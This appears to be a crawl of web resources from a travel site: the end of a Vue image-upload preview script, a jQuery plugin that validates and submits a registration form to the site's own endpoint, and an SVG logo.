                for (let i = 0; i < files.length; i++) {
                    this.preview(files[i], i);
                }
            },

            preview: function (file, pos) {
                if (!file.type.match('image.*')) {
                    return false;
                }


                let file_name = file.name;
                let url = URL.createObjectURL(file);
                let arr = {};

                arr.name = file_name;
                arr.status = 'loading';
                arr.file = file;
                arr.src = url;
                arr.pos = pos;

                this.$set(this.files, file_name, arr);

                this.files[file_name].status = 'upload';
                this.count_files++;
            },
        }
    });
} catch (e) {

}

$('file-upload-wrap').each(function (i, e) {
    //let $item = $(e);

    let vue_upload = new Vue({
        el: e,
    });

});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/components/api/auth.register/templates/.default/scripts.js?15187803473591
body_size: 1085
content:
/**
 * $.fn.apiAuthRegister
 */
(function ($) {
	var defaults = {};
	var options = {};
	var methods = {
		init: function (params) {

			options = $.extend({}, defaults, options, params);

			if (!this.data('apiAuthRegister')) {
				this.data('apiAuthRegister', options);

				//Code here
				var wrapper = $(options.wrapperId);
				var form = $(options.formId);

				if (options.usePrivacy) {
					$(form).find('.api-row-privacy').on('click', '.api-accept-label', function () {
						if ($(this).find(':checkbox').is(':checked')) {
							$(this).find(':checkbox').prop('checked', false).change();
							$(this).parents('.api_controls').find('.api-error').slideDown(200);
						}
						else {
							$(this).find(':checkbox').prop('checked', true).change();
							$(this).parents('.api_controls').find('.api-error').slideUp(200);
						}
					});
				}

				$(form).on('click', '[type="button"]', function (e) {

					var bError = false;

					if (options.usePrivacy) {
						$(form).find('.api-row-privacy :checkbox').each(function () {
							if (!$(this).prop('checked')) {
								$(this).parents('.api_controls').find('.api-error').slideDown(200);
								bError = true;
							}
							else {
								$(this).parents('.api_controls').find('.api-error').slideUp(200);
							}
						});
					}

					if (options.useConsent) {
						$(form).find('input[name*=USER_CONSENT]').each(function () {
							if (!$(this).prop('checked')) {
								$(this).parents('.api_control').find('.api-error').slideDown(200);
								bError = true;
							}
							else {
								$(this).parents('.api_control').find('.api-error').slideUp(200);
							}
						});
					}

					if (bError)
						return false;

					$.fn.apiAuthRegister('showWait', form);

					if (options.secureAuth)
						rsasec_form(options.secureData);

					var formData = {
						API_AUTH_REGISTER_AJAX: 1,
						sessid: BX.message('bitrix_sessid'),
						siteId: BX.message('SITE_ID'),
						REQUIRED_FIELDS: options.REQUIRED_FIELDS
					};
					var submitFormData = $(form).serialize() + '&' + $.param(formData);

					$.ajax({
						type: 'POST',
						url: '/bitrix/components/api/auth.register/ajax.php',
						dataType: 'json',
						data: submitFormData,
						error: function (jqXHR, textStatus, errorThrown) {
							console.log('textStatus: ' + textStatus);
							console.log('errorThrown: ' + errorThrown);
						},
						success: function (data) {
							$.fn.apiAuthRegister('hideWait', form);

							if (data.TYPE == 'ERROR') {
								$.fn.apiAuthRegister('showError', form, data.MESSAGE);
							}
							else {
								$(wrapper).html(data.MESSAGE);
								window.setTimeout('location.reload(true)', 3000);
							}
						}
					});
					e.preventDefault();
				});

			}
			return this;
		},
		showError: function (form, message) {
			$(form).find('.api_error').slideUp(200, function () {
				$(this).html(message).slideDown(200);
			});
		},
		showWait: function (form) {
			$(form).addClass('api_form_wait').find('.api_field').prop('readonly', true);
		},
		hideWait: function (form) {
			$(form).removeClass('api_form_wait').find('.api_field').prop('readonly', false).prop('disabled', false);
		}
	};

	$.fn.apiAuthRegister = function (method) {

		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		} else if (typeof method === 'object' || !method) {
			return methods.init.apply(this, arguments);
		} else {
			$.error('Error! Method "' + method + '" not found in plugin $.fn.apiAuthRegister');
		}
	};

	$.fn.apiAuthRegister('init');

})(jQuery);



--- FILE ---
content_type: image/svg+xml
request_url: https://udm.travel/images/logo.svg
body_size: 2012
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1805.5 183.1" enable-background="new 0 0 1805.5 183.1" xml:space="preserve">
<path fill="#FF4500" d="M574.3,179.5l-0.5-95.1l-46.2,77.4h-22.6l-45.9-74.9v92.6h-46.9V0h41.8l63.1,103.6L578.7,0h41.8l0.5,179.5
	H574.3z M283.3,139c15.4,0,27.7-4.4,37-13.1c9.3-8.7,14-20.8,14-36.2c0-15.4-4.7-27.4-14-36.2c-9.3-8.7-21.7-13.1-37-13.1h-32V139
	H283.3z M200.5,0h84.9c19.7,0,37.1,3.7,52.3,11c15.2,7.4,27,17.8,35.4,31.3c8.4,13.5,12.6,29.3,12.6,47.4c0,18.1-4.2,33.9-12.6,47.4
	c-8.4,13.5-20.2,23.9-35.4,31.3c-15.2,7.4-32.6,11-52.3,11h-84.9V0z M84.4,183.1c-26.7,0-47.4-7.3-62.2-21.8
	C7.4,146.7,0,126.1,0,99.5V0h50.8v97.9c0,28.7,11.4,43.1,34.1,43.1c22.6,0,33.8-14.4,33.8-43.1V0h50v99.5c0,26.7-7.4,47.3-22.2,61.8
	C131.7,175.8,111,183.1,84.4,183.1z"/>
<path fill="#3C3F49" d="M1669.1,0h50.8v139.2h85.6v40.3h-136.4V0z M1640.9,140.2v39.2h-144.1V0h140.8v39.2h-90.5v30.3h79.7v37.9
	h-79.7v32.8H1640.9z M1476,0l-76.9,179.5h-50L1272.5,0h54.9l48.7,116.9L1425.8,0H1476z M1205.3,107.2l-23.1-57.4l-23.1,57.4H1205.3z
	 M1220.2,144.6h-75.9l-14.1,34.9h-51.8L1157.6,0h50l79.5,179.5h-52.8L1220.2,144.6z M1002.7,66.4c0-8.4-2.6-14.9-7.9-19.5
	c-5.3-4.6-13.2-6.9-23.6-6.9H943v52.6h28.2c10.4,0,18.3-2.3,23.6-6.8C1000.1,81.2,1002.7,74.8,1002.7,66.4z M970.7,131.8H943v47.7
	h-50.8V0h82c16.2,0,30.3,2.7,42.3,8.1c12,5.4,21.2,13.1,27.7,23.1c6.5,10,9.7,21.8,9.7,35.3c0,13-3,24.3-9.1,34
	c-6.1,9.7-14.7,17.2-26,22.7l38.7,56.4h-54.4L970.7,131.8z M767.6,40.3h-55.1V0h160.8v40.3h-54.9v139.2h-50.8V40.3z"/>
<path fill="#3C3F49" d="M728.2,147c0,9.9-3.3,18.3-9.9,25.1c-6.6,6.8-15,10.2-25.1,10.2v-70.6c10.1,0,18.5,3.4,25.1,10.1
	C724.9,128.5,728.2,136.9,728.2,147"/>
<path fill="#FF4500" d="M693.2,182.3c-10.3,0-18.7-3.4-25.1-10.1c-6.4-6.7-9.6-15.1-9.6-25.2c0-10.3,3.2-18.8,9.6-25.4
	c6.4-6.6,14.8-10,25.1-9.9C694.1,111.7,693.2,182.3,693.2,182.3"/>
</svg>
